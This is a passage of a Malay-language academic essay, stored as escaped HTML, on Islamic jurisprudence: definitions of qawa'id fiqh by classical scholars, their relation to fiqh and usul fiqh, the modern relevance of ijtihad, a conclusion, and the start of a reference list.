dasar-dasar\n(landasan) fiqh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EMisalnya\nhukum wajib solat dan zakat yang diistimbath dari ayat Al-Qur’an surat\nal-Baqarah (2) ayat 43 yang berbunyi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eواقيموا\nالصلاة وءاتواالزكوة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E.......\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E“dan\ndirikanlah sholat dan tunaikanlah zakat ...”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EFirman\nAllah diatas berbentuk arahan yang menurut ilmu usul fiqh, arahan pada asalnya\nmenunjukan wajib selama tidak ada dalil yang merubah ketentuan tersebut ( الاصل\nفى الامر للوجوب).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EMenurut\nat-Thahanawi, qawa’id menunjukkan pengertian yang lebih kurang sama dengan\npengertian dasar, qanun (undang-undang), dha’bit (catatan penting) dan maqasid\n(tujuan), yang secara umum menurut at-Taftazani kata kaidah menunjuk pada:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eامر\nكلى منتبق على جميع جزئياته عند تعرف احكامها منه\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E“Ketentuan\nyang bersifat umum yang sesuai terhadap semua bahagian-bahagiannya yang bersifat\nterpisah, ketika hendak mengetahui ketentuan hukum yang bersifat terpisah\ntersebut daripadanya.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Emenurut\nAbu al-Baqa’ al-Kafawi al-Hanafi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eقضية\nكلية من حيث استمالها بالقوة على احكام جزئيات موضوعها\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E“Qadhiyyah\nkulliyah (kedudukan yang bersifat umum) yang secara asalnya mencakupi semua\nketentuan hukum yang bersifat juz’I yang berada dalam ruang lingkupnya”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003ESementara\nal-jurjani mendefinisikan:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eقضية\nكلية منتبقة على جميع\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eجزئياتها\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EQadhiyyah\nkulliyah (kedudukan yang bersifat umum) yang dapat diterapkan kepada semua\njuz’iyyah nya”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003ESedang\nmenurut at-Taftazani:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eحكم\nكلي ينتبق على جزئياته ليتعرف ااحكامها منهه\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E“Hukum\nyang bersifat kulli (umum) yang dapat diterapkan kepada semua juz’iyyahnya yang\ndari kaedah tersebut dapat diketahui hukum-hukumnya”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EIlmu\nfiqh mempunyai pengertiannya, bila kedua kata ini digabungkan menjadi qawa’id\nfiqh, maka ia menunjuk pengertian suatu cabang ilmu keislaman dengan definisi\nsebagai berikut:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EMenurut\nTajudin As-Subki:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eالامر\nكلي الذى ينتبق على جزئياته كثيرة نفهم احكامها منها\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E“ketentuan\nyang bersifat umum yang dapat diterapkan kepada juz’iyyah yang banyak yang\ndengan ketentuan tersebut diketahui hukumnya”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EMenurut\nMusthafa az-Zarqa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eاصول\nفقهية كلية فى نصوص موجزة دسستورية تتضمن احكاما تشريعية عامة فى الحوادث التي تدخل\nتحت موضوعها\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EQawa’id\nfiqh adalah dasar-dasar fiqh yang bersifat umum dan bersifat ringkas berbentuk\nundang-undang yang berisi hukum-hukum syara’ yang umum terhadap berbagai\nperistiwa hukum yang termasuk dalam ruang lingkup kaedah tersebut”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003ESelanjutnya\ndua definisi menurut Ali Ahmad an-Nadawi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eحكم\nشرعي فى قضية اغلبية يتعرف منها احكام ما دخل تحتها\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E“Hukum\nsyara’ dalam bentuk Qadhiyyah yang bersifat dominan yang dengan qadhiyyah\ntersebut dapat diketahui ketentuan hukum mengenai peristiwa-peristiwa hukum\nyang berada di dalam ruang lingkupnya”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EDefinisi\nyang kedua iaitu:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003Eاصول\nفقهية كلي يتضمن احكاما تشرعية عامة من ابواب متعددة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eفى القضايا التي تدخل تحت موضوعه\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E“Dasar-dasar\nfiqh yang bersifat umum yang mengandungi hukum-hukum syara’ yang umum dalam\nberbagai bidang dalam bentuk qadhiyyah-qadhiyyah yang termasuk dalam ruang\nlingkupnya”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EDapat\nditegaskan bahawa kenyataanya memang tidak ada satupun kaedah keilmuan islam\nyang tidak mengandungi pengecualian. Perbezaannya hanya terletak pada sedikit\natau banyaknya pengecualian suatu kaedah disiplin ilmu dibanding dengan kaedah\nyang berlaku pada disiplin ilmu lain. Dengan demikian dapat disimpulkan bahawa\nimu qawa’id fiqh pada hakikatnya adalah sekumpulan kaedah-kaedah fiqh yang\nberbentuk rumusan-rumusan yang bersifat umum yang didalamnya terkandung\nketentuan-ketentuan hukum fiqh dalam berbagai bidang yang temasuk dalam ruang\nlingkupnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EFiqh\nmembahas tentang bagaimana cara tentang beribadah, tentang prinsip Rukun Islam\ndan hubungan antara manusia sesuai dengan dalil-dalil yang terdapat dalam\nAl-Qur'an dan Sunnah. Oleh karena itu hubungan diantara Qawa’id al- fiqh dengan\nfiqh sangat erat sekali karena qawaid fiqh dapat dijadikan sebagai kerangka\nacuan dalam mengetahui hukum perbuatan seorang mukallaf. Ini karena dalam\nmenjalanklan hukum fiqh kadang-kadang mengalami halangannya. Misalnya kewajiban\nsolat lima waktu yang harus dikerjakan tepat pada waktunya. Kemudian seorang\nmukallaf dalam menjalankan kewajibannya mendapat halangan, contohnya beliau\ndiancam bunuh, jika mengerjakan solat tepat pada waktunya. Dalam keadaan\nseperti ini, mukallaf tersebut boleh menunda solat dari waktunya kerana nyawanya\nterancam. Hukum boleh ini dapat ditetapkan lewat pendekatan qawa’id fiqh, iaitu\ndengan menggunakan kaedah: ”الضرار يزال” bahaya wajib dihilangkan. Ini adalah\nsalah satu perbezaan antara qawa’id usul dengan qawaid fiqh. Qawaid usuliyyah\nmenkaji dalil hukum (nas al-Qur’an dan sunnah) dan hukum syarak, sedangkan qawa’id\nfiqh mengkaji perbuatan mukallaf dan hukum syarak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EDemikianlah\nhubungan antara fiqh, qawa’id fiqh, usul fiqh. Hukum syarak (fiqh) adalah hukum\nyang diistimbath dari nas al-Qur’an dan sunnah melalui pendekatan usul fiqh\nyang diantaranya menggunakan qawa’id usuliyyah. Hukum syarak (fiqh) yang telah\ndiistimbath tersebut diikat oleh qawa’id fiqh, dengan maksud supaya lebih mudah\ndifahami dan dikenal pasti.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-left: 0.5in; text-align: justify; text-indent: -0.5in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%;\"\u003E4.0\n\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EKEPERLUAN DAN KEPENTINGAN PENYUSUNAN\nILMU USUL FIQH HARI INI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EKeadaan\nsemasa yang kita alami menyaksikan ummat islam semakin mensia-siakan nusus\nsyara’, dengan beralasankan ketidaksesuaiannya pada masa sekarang mereka\nmembelakangkan al-quran dan al-sunnah dan menggantikannya dengan akal dan hawa\nnafsu ataupun kepentingan peribadi sebab paling kuat menyokong pendapat ini\nialah dakwaan mereka bahawa nusus syara’ bercanggah dangan maslahah\n(al-raysuni, ahmad dan Muhammad jamal barut,2000). Oleh itu maslahah mesti\ndiutamakan. Bagaimana kita hendak meyakinkan golongan ini bahawa satu-satunya\nrujukan dalam bagi segala perkara ialah nusus syara’. Bermula dari\nkaedah-kaedah istimbaht yang begitu berbagai dan terperinci sehinggalah kepada\ndalil-dalil hukum yang disepakati dan tidak disepakati. Semuanya cuba\nmembuktikan bahawa hanya nusus syara’ yang boleh memberi bagi sebarang perkara\nlama atau baru. Istihsan contohnya adalah salah satu dalil hukum yang tidak\ndisepakati, sekalipun ia secara zahirnya tidak bersandar kepada nas tetapi\nsebenarnya ia berdiri di atas tuntutan nas khas untuk berkecuali dari hukum\nsyara’.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EPada\nzaman yang serba canggih ini manusia telah menobatkan akalnya sebagai raja yang\nberkuasa melakukan segala-galanya. Kepelbagaian hasil pemikiran akal yang kita\nNampak hari ini menguatkan lagi dakwaan ini. Kita merasakan seolah-olah akal\nkita bebas melakukan apa sahaja terhadap dunia ini termasuklah agama. Fahaman\nini jika diterima amat berbahaya terhadap kesucian agama kita. Ini tidaklah\nbermaksud menafikan serratus peratus peranan akal dalam memahami syara’ tetapi\nkita sewajarnya mengerti akal kita amat terbatas. Oleh itu kita berhajatkan\nsatu garis sempadan yang jelas dalam membatasi ruang lingkup pemikiran akal\nmanusia khasnya. Dalam perkara agama ada tiga pasang teori yang dibincangkan\noleh ilmu usul fiqh berkemampuan menjadi garis sempadan ini. Iaitu: teori\nal-thubut dan al-taghayyur, teori al-ta’abbud dan al-ta’lil, dan teori al-qat’\ndan al-zann. Bahagian pertama dari setiap pasangan teori ini mewakili kawasan\nyang dilarang akal dari memasukinya, manakala bahagian kedua adalah kawasan\nyang dibenarkan akal memasukinya dengan bersyarat. Apa yang kita sekarang akal\nmanusia telah mula memasuki kawasan larangan ini, dan mengakibatkan\nketidakharmonian system hukum islam. Contohnya, pada tahun 1961 presiden\nTunisia, Al-habib Borqibah telah melarang penduduk islam negaranya daripada\nberpuasa Ramadhan demi menjaga ekonomi negara yang dikatakan termasuk di dalam\njihad yang besar. (Al-raysuni, Al-ijtihad, 2000)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EDi\nantara perkara yang ditangisi kehilangannya oleh ummat islam hari ini ialah\npengamalan ijtihad. Sejak beberapa dekad lamanya ummat islam terhimpit di dalam\ncengkaman taqlid dan kesempitan berfikir. Kepesatan pembangunan ilmu yang\npernah dimiliki dahulu telah terkubur. Suara-suara yang mengajak kearah\nmenggilapkan kembali sinar ijtihad di akhir-akhir ini menunjukkan keinginan\nummat islam untuk bangun semula seperti waktu silam. Untuk menyambut seruan ini\ndan alat untuk meneruskannya. Perbahasan yang penuh terperinci mengenai ijtihad\ntelah terbentang luas di helaian-helaian buku usu fiqh, bahkan ia tela di\nsentuh oleh imam al-syafie di dalam kitabnya al-risalah. Beliau menyebut “dan\ndaripadanya (Al-bayan) apa yang telah difardukan allah keatas makhluknya\nberijtihad di dalam menuntutnya”. Persediaan yang dimaksudkan di sini meliputi\nkonsep sebenar ijtihad, prasyarat-prasyarat untuk memikul tanggung jawab ijtihad\ndan perkara-perkara yang diijtihadkan. Ini bermakna kita sewajarnya menjadikan\npenguasaan ilmu usul fiqh sebagai langkah pertama dalam usaha menghidupkan\nsemula ijtihad pada masa kini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003ESaban\nhari kita menggunakan hasil kecanggihan teknologi untuk menyokong kehidupan\nsemasa kita. Kita merasakan kejanggalan untuk bersikap menerima terhadap\nkemampuan teknologi dalam membantu amalan ijtihad mendapatkan hukum. Rentetan\ndaripada itu kita berasa aneh mendengar kenyataan bahawa perlunya pengamal\nijtihad itu mengetahui dan mengikuti arus sains dan teknologi, dan menguasainya\njikalau mampu mampu demi memastikan hukum yang terhasil berpijak di alam yang\nnyata. Dr. Yusuf Al-Qaradhawi pernah menyuarakan perkara ini, kata beliau: “dan\nbagaimana seorang al-faqih muslim itu mampu untuk memberikan fatwa dalam\npermasalahan penguguran atau pemindahan janin atau penentuan jantina janin, dan\nselainnya daripada isu-isu baru sekiranya dia tidak memiliki pengetahuan yang\nditemui oleh ilmu sains tentang sperma dan ovum, cara pencantuman sperma dan\novum, pembentukan sel-sel daripadanya, isu genetic dan factor-faktor warisan\ndan sebagainya…”(Al-Qaradhawi, 1985) ilmu usul iqh mendidik pengkajinya untuk\nbersikap terbuka dalam perkara ini, dan memberikannya ruang yang cukup luas dalam\nmelakukan pengadaptasian ini. Beberapa orang ahli usul dengan terangnya\nmemasukkan syarat memiliki ilmu pengetahuan semasa di dalam senarai\nsyarat-syarat kelayakan ijtihad. Contohnya, fatwa pengharaman bahan makanan dan\nminuman yang dihasilkan melalui teknik bioteknologi yang diwartakan oleh Majlis\nFatwa Kebangsaan pada 12 Julai 1999 tidak mungkin berlaku tanpa mengendahkan\npandangan ilmu sains.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%;\"\u003E5.0 \u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EKESIMPULAN\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EKesimpulannya,\nilmu usul fiqh adalah ilmu yang menghuraikan tentang kaedah yang dipakai oleh\npara imam mujtahid dan muktabar dalam menetapkan hukum syara dari nas yang\nbersumberkan al-quran dan al-sunnah. Berdasarkan nas pula, mereka mengambil\nillah yang menjadi landasan hukum serta mencari kemaslahatan yang menjadi\ntujuan hukum syara’ yang dijelaskan dan diisyaratkan oleh al-Quran dan\nal-Sunnah. Ilmu usul Fiqh juga bererti suatu kumpulan kaedah metodologi yang\nmenjelaskan bagi seorang mujtahid bagaimana cara mengambil hukum dari\ndalil-dalil syarak. Kaedah itu, boleh bersifat lafziyyah seperti dilalah suatu\nlafaz terhadap erti tertentu dan boleh bersifat maknawiyah seperti mengambil\ndan suatu illah dari nas serta cara yang paling tepat untuk penetapannya. Maka\njelaslah bahawa ilmu usul fiqh merupakan pedoman yang tepat untuk memahami\nteks-teks perundangan di mana ilmu itu sendiri sangat mendalam dan boleh\nmenjadi kaedah bagi seorang ahli hukum di samping dapat melatih dan\nmengembangkan kemampuannya dalam pengistimbahtan hukum-hukum. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: center;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"MS\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: MS;\"\u003E(3045 patah perkataan)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page; mso-special-character: line-break; page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003ERUJUKAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EAl-Raysuni, Ahmad dan Muhammad Jamal\nBarut (2000). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eal-ijtihad: al-nass,\nal-Waqi’, al-Maslahah\u003C\/i\u003E. Beirut: Dar al-Fikr\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 107%;\"\u003EAuda, J. (2008).\u0026nbsp;Maqasid Al-Shariah A Beginner's\nGuide\u0026nbsp;(Vol. 14). IIIT.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003EAli, M. D. (1990). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EAsas-asas hukum Islam, hukum Islam I: pengantar ilmu hukum dan tata\nhukum Islam di Indonesia\u003C\/i\u003E. Rajawali Pers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New 